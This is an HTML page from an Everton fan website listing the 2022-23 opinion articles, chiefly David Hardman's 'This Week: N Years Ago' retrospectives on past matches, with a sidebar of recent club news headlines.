<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary"><h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/">2022-23</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/comment/">Opinion</a></h6>  


<h1>Opinion & Articles</h1>
<p class="pagesubheading">Contributions from our editorial team, featured columnists and readers.</p>


<div class="articleListing">
	<h3>
		<a class="undecorated" href="fanscomment/43621.html">This week... After the season</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 [Fan Article]
	 	 </span>-->
	 <span class="itemdate">14/06/2023</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="fanscomment/43429.html">This Week: 11 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 [Fan Article]
	 	 </span>-->
	 <span class="itemdate">22/04/2023</span>
	 </p>
	 <p class="deemphasis">Everton had been in decline for many years but, for me, for all the happenings, both on and off the pitch, the 2011-12 season saw the transition from Big 5 to &#8216;plucky little Everton&#8217; complete.</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="editorial/43387.html">This Week: 28 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 [Column]
	 	 </span>-->
	 <span class="itemdate">09/04/2023</span>
	 </p>
	 <p class="deemphasis">Looking back at that wonderful FA Cup semi-final at Elland Road</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="fanscomment/43374.html">This week: 37 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 [Fan Article]
	 	 </span>-->
	 <span class="itemdate">04/04/2023</span>
	 </p>
	 <p class="deemphasis">The 1985-86 season had half a dozen clubs in contention for the Division One title heading into Easter weekend but a incredible run of form by Liverpool outs-stripped that of Everton and saw them eventually lift the trophy</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43327.html">This weekâ€¦ 40 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">17/03/2023</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43303.html">This Week:15 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">09/03/2023</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43284.html">This Week: 7 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">03/03/2023</span>
	 </p>
	 <p class="deemphasis">Back when we could actually beat Aston Villa</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43219.html">This Week: 17 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">11/02/2023</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="fanscomment/43179.html">This Week: 20 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 [Fan Article]
	 	 </span>-->
	 <span class="itemdate">03/02/2023</span>
	 </p>
	 <p class="deemphasis">A first win over Leeds for 5 years. First double over them since the 1950s, if not longer!</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43149.html">This week:10 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">28/01/2023</span>
	 </p>
	 <p class="deemphasis">Everton travelled to Bolton in the FA Cup 4th round</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43101.html">This week... 1 year ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">21/01/2023</span>
	 </p>
	 <p class="deemphasis">David Hardman recalls the tumultuous recent history of January 2022</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/43018.html">This Week: 35 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">07/01/2023</span>
	 </p>
	 <p class="deemphasis">&#8216;This monthâ€ would be a more accurate description, as it took four matches throughout January 1988 to separate Sheffield Wednesday and Everton in the FA Cup.</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42967.html">This Week: A Boxing Day Special</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">26/12/2022</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42937.html">This Week - 26 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">15/12/2022</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42916.html">This Week — 29 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">07/12/2022</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42893.html">This Week — 24 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">28/11/2022</span>
	 </p>
	 <p class="deemphasis">While Everton were playing Newcastle on a Monday night, moves were afoot off the pitch that would see Duncan Ferguson sold to the Magpies in controversial fashion by then Blues owner, Peter Johnson</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42875.html">This Week — 28 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">22/11/2022</span>
	 </p>
	 <p class="deemphasis">Joe Royle succeeds Mike Walker as Everton manager and, with the help of hero-in-waiting,  Duncan Ferguson, marked his first game in charge with a memorable Merseyside derby victory at Goodison Park</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42822.html">This Week — 33 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">06/11/2022</span>
	 </p>
	 <p class="deemphasis">Looking back to November 1989, a watershed for Everton after which they could no longer be considered a force at the top</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42794.html">This Week — 38 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">28/10/2022</span>
	 </p>
	 <p class="deemphasis">A double-header against Manchester United in 1984-85 gave Everton the perfect opportunity to build on their win at Anfield and really make a statement</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42769.html">This Week — 23 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">23/10/2022</span>
	 </p>
	 <p class="deemphasis"></p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42710.html">This week — 28 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">07/10/2022</span>
	 </p>
	 <p class="deemphasis">Slim pickings this week as it&#8217;s usually International Break. In fact, the last time there wasn&#8217;t a break in early October was back in 1994, so let&#8217;s go there.</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42697.html">This week &#8211; 15 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">04/10/2022</span>
	 </p>
	 <p class="deemphasis">Back to nice round numbers this week in 2007 as Everton made the long trip to Kharkiv hoping to finally make progress in Europe</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42666.html">This Week — 23 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">26/09/2022</span>
	 </p>
	 <p class="deemphasis">If you&#8217;d said to me back in 1999 that this would be Everton&#8217;s last win at Anfield for 21 years and their last one in front of a crowd, I&#8217;d have said you were crazy. </p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42629.html">This week — 12 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">16/09/2022</span>
	 </p>
	 <p class="deemphasis">An ugly home defeat to Newcastle killed any momentum gained from a hard-won point against Manchester United the week before and marked the first time for this author where it felt like David Moyes had taken Everton as far as he could </p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42615.html">This week — 16 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">12/09/2022</span>
	 </p>
	 <p class="deemphasis">David recalls a nice emphatic derby victory from what seems like a very long time ago. </p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42594.html">This Week — 34 Years Ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">05/09/2022</span>
	 </p>
	 <p class="deemphasis">Everton travelled to Highfield Road hoping to build on Tony Cottee&#8217;s debut hat-trick.</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42553.html">This Week — 30 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">28/08/2022</span>
	 </p>
	 <p class="deemphasis">Looking back at an early-season midweek fixture in August 1992 when Aston Villa were the visitors at Goodison Park</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42510.html">The Opening-Day Curse?</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">19/08/2022</span>
	 </p>
	 <p class="deemphasis">Looking back at the win over Manchester United in 2012 that sparked an 11-year run of opening-day fixtures without defeat for Everton</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42477.html">This week — 5 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">12/08/2022</span>
	 </p>
	 <p class="deemphasis">Ronald Koeman is in charge, Wayne Rooney has returned and Everton are in Europa League action either side of a season-opener against Stoke City</p>
 </div>

<div class="articleListing">
	<h3>
		<a class="undecorated" href="history/42434.html">On this week... 25 years ago</a>
		</h3>
	<p><h6 class="itemauthor"><a href="index.php?authorfname=David&authorlname=Hardman">David&nbsp;Hardman</a></h6> 
	<!-- <span class="azqualifier">
	 	 	 </span>-->
	 <span class="itemdate">06/08/2022</span>
	 </p>
	 <p class="deemphasis">Looking back at similarly unsettling times as today as Joe Royle struggled to reproduce the promise of his first few months in charge at Goodison Park</p>
 </div>
<br>
<br>
<p>
<div class="seasonnav">
<div class="seasonnavleft">&#171; <a href="/season/21-22/comment/">Opinion articles, 2021-22</a></div>
<div class="seasonnavright"><a href="/season/23-24/comment/">Opinion articles, 2023-24</a>&nbsp;&#187;</div>
<div class="emptyclear"></div>
</div><br />
    
<small class="deemphasis">Fan Articles and Talking Points posts are authored by outside contributors. Their views may not represent those of the site owners and their publication does not constitute an endorsement of the views held therein.</small>
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-brighton-a.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47233.html">Resilient All-Blacks steal a draw at Brighton from the jaws of defeat</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769853777-GlYe0JNWgAAnxen-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47227.html">Everton send an offer to sign Tyrique George on loan</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/splash/premier-league-2.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47232.html">Premier League — Matchweek 24</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/731ffb00-01a6-11f0-973f-ad48eee3d39c.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47229.html">Everton U18s off to a great start at Stoke City</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769855767-G9MMeWJXsAAYdjG-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47228.html">Michael Keane returns, Harrison Armstrong’s future undecided</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/a4a21240-fe02-11f0-91e1-7b363df95d65.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47230.html">George Morgan: New contract and loan to TFG stable club AS Cannes</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-spurs-a.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47226.html">Everton U21s see off Spurs with a brilliant brace from Braiden Graham</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769776314-IyOZNWcAA5wbC-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47224.html">Jack Grealish likely to miss the rest of the season, confirms David Moyes</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
